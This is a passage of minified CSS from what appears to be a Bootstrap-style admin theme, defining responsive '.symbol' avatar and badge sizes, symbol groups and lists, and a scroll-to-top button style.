.symbol-label{height:60px;width:90px}.symbol.symbol-xl-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-xl-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-xl-65 .symbol-label{width:65px;height:65px}.symbol.symbol-xl-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-xl-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-xl-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-xl-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-xl-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-xl-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-xl-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-xl-70 .symbol-label{width:70px;height:70px}.symbol.symbol-xl-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-xl-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-xl-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-xl-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-xl-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-xl-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-xl-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-xl-75 .symbol-label{width:75px;height:75px}.symbol.symbol-xl-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-xl-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-xl-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-xl-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-xl-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-xl-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-xl-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-xl-80 .symbol-label{width:80px;height:80px}.symbol.symbol-xl-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-xl-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-xl-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-xl-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-xl-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-xl-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-xl-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-xl-85 .symbol-label{width:85px;height:85px}.symbol.symbol-xl-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-xl-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-xl-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-xl-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-xl-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-xl-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-xl-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-xl-90 .symbol-label{width:90px;height:90px}.symbol.symbol-xl-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-xl-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-xl-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-xl-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-xl-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-xl-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-xl-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-xl-95 .symbol-label{width:95px;height:95px}.symbol.symbol-xl-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-xl-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-xl-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-xl-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-xl-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-xl-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-xl-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-xl-100 .symbol-label{width:100px;height:100px}.symbol.symbol-xl-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-xl-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-xl-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-xl-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-xl-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-xl-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-xl-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-xl-120 .symbol-label{width:120px;height:120px}.symbol.symbol-xl-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-xl-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-xl-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-xl-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-xl-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-xl-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-xl-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-xl-130 .symbol-label{width:130px;height:130px}.symbol.symbol-xl-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-xl-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-xl-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-xl-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-xl-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-xl-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-xl-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-xl-140 .symbol-label{width:140px;height:140px}.symbol.symbol-xl-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-xl-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-xl-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-xl-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-xl-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-xl-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-xl-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-xl-150 .symbol-label{width:150px;height:150px}.symbol.symbol-xl-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-xl-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-xl-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-xl-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-xl-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-xl-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:1400px){.symbol.symbol-xxl-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-xxl-20 .symbol-label{width:20px;height:20px}.symbol.symbol-xxl-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-xxl-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-xxl-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-xxl-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-xxl-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-xxl-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-xxl-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-xxl-25 .symbol-label{width:25px;height:25px}.symbol.symbol-xxl-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-xxl-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-xxl-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-xxl-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-xxl-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-xxl-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-xxl-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-xxl-30 .symbol-label{width:30px;height:30px}.symbol.symbol-xxl-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-xxl-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-xxl-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-xxl-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-xxl-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-xxl-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-xxl-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-xxl-35 .symbol-label{width:35px;height:35px}.symbol.symbol-xxl-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-xxl-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-xxl-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-xxl-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-xxl-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-xxl-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-xxl-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-xxl-40 .symbol-label{width:40px;height:40px}.symbol.symbol-xxl-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-xxl-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-xxl-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-xxl-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-xxl-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-xxl-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-xxl-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-xxl-45 .symbol-label{width:45px;height:45px}.symbol.symbol-xxl-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-xxl-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-xxl-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-xxl-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-xxl-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-xxl-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xxl-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-xxl-50 .symbol-label{width:50px;height:50px}.symbol.symbol-xxl-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-xxl-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-xxl-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-xxl-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-xxl-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-xxl-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xxl-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-xxl-55 .symbol-label{width:55px;height:55px}.symbol.symbol-xxl-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-xxl-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-xxl-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-xxl-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-xxl-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-xxl-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-xxl-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-xxl-60 .symbol-label{width:60px;height:60px}.symbol.symbol-xxl-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-xxl-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-xxl-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-xxl-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-xxl-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-xxl-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-xxl-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-xxl-65 .symbol-label{width:65px;height:65px}.symbol.symbol-xxl-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-xxl-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-xxl-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-xxl-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-xxl-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-xxl-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-xxl-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-xxl-70 .symbol-label{width:70px;height:70px}.symbol.symbol-xxl-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-xxl-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-xxl-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-xxl-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-xxl-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-xxl-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-xxl-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-xxl-75 .symbol-label{width:75px;height:75px}.symbol.symbol-xxl-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-xxl-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-xxl-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-xxl-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-xxl-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-xxl-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-xxl-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-xxl-80 .symbol-label{width:80px;height:80px}.symbol.symbol-xxl-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-xxl-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-xxl-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-xxl-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-xxl-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-xxl-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-xxl-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-xxl-85 .symbol-label{width:85px;height:85px}.symbol.symbol-xxl-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-xxl-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-xxl-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-xxl-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-xxl-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-xxl-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-xxl-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-xxl-90 .symbol-label{width:90px;height:90px}.symbol.symbol-xxl-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-xxl-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-xxl-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-xxl-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-xxl-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-xxl-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-xxl-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-xxl-95 .symbol-label{width:95px;height:95px}.symbol.symbol-xxl-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-xxl-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-xxl-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-xxl-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-xxl-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-xxl-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-xxl-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-xxl-100 .symbol-label{width:100px;height:100px}.symbol.symbol-xxl-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-xxl-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-xxl-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-xxl-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-xxl-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-xxl-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-xxl-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-xxl-120 .symbol-label{width:120px;height:120px}.symbol.symbol-xxl-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-xxl-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-xxl-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-xxl-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-xxl-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-xxl-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-xxl-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-xxl-130 .symbol-label{width:130px;height:130px}.symbol.symbol-xxl-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-xxl-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-xxl-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-xxl-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-xxl-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-xxl-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-xxl-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-xxl-140 .symbol-label{width:140px;height:140px}.symbol.symbol-xxl-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-xxl-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-xxl-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-xxl-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-xxl-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-xxl-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-xxl-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-xxl-150 .symbol-label{width:150px;height:150px}.symbol.symbol-xxl-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xxl-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xxl-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-xxl-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-xxl-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-xxl-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-xxl-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-xxl-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}.symbol-group{display:flex;align-items:center}.symbol-group .symbol{position:relative;z-index:0;margin-left:-10px;border:2px solid #fff;transition:all .3s ease}.symbol-group .symbol:first-child{margin-left:0}.symbol-group .symbol:hover{transition:all .3s ease;z-index:1}.symbol-group.symbol-hover .symbol{cursor:pointer}.symbol-list{display:flex;align-items:center}.symbol-list .symbol{margin-right:.5rem}.symbol-list .symbol:last-child{margin-right:0}.scrolltop{display:none;justify-content:center;align-items:center;width:36px;height:36px;position:fixed;bottom:40px;right:20px;cursor:pointer;z-index:100;background-color:#01a35a;box-shadow:0 .5rem 1.5rem .5rem rgba(0,0,0,.075);opacity:0;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;border-radius:.42rem!important}.scrolltop .svg-icon svg{height:24px;width:24px}.scrolltop .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.scrolltop .svg-icon svg:hover g [fill]{transition:fill .3s ease}.scrolltop>i{font-size:1.3rem;color:#fff}.scrolltop:hover>i{color:#fff}.scrolltop:hover .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.scrolltop:hover .svg-icon svg:hover g [fill]{transition:fill .3s ease}[data-scrolltop=on] .scrolltop{opacity:.3;animation:animation-scrolltop .4s ease-out 1;display:flex}[data-scrolltop=on] .scrolltop:hover{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;opacity:1}@media (max-width:991.98px){.scrolltop{bottom:30px;right:15px;width:30px;height:30px}}@keyframes 